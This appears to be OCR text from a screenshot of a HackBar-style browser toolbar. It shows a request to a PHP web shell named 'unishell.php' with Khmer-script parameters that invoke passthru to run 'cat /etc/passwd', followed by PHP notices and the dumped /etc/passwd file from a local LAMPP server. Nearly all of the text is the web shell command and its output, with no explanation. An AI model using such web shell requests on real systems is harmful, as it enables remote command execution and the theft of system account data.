 /workspace/un
/workspace/unishell.php?ត=true&ល=ធិ៍៤០៤&ម=passthru&ប=cat /etc/passwd
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS FINDME WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http:///workspace/unishell.php?ត=true&ល=ធិ៍៤០៤&ម=passthru&ប=cat /etc/passwd
Post data Referrer [~R3YZ3~] - 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Notice: Use of undefined constant ត - assumed 'ត' in /opt/lampp/htdocs/workspace/unishell.php on line 1
Notice: Use of undefined constant ល - assumed 'ល' in /opt/lampp/htdocs/workspace/unishell.php on line 1
Notice: Use of undefined constant ធិ៍៤០៤ - assumed 'ធិ៍៤០៤' in /opt/lampp/htdocs/workspace/unishell.php on line 1
Notice: Use of undefined constant ម - assumed 'ម' in /opt/lampp/htdocs/workspace/unishell.php on line 1
Notice: Use of undefined constant ប - assumed 'ប' in /opt/lampp/htdocs/workspace/unishell.php on line 1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin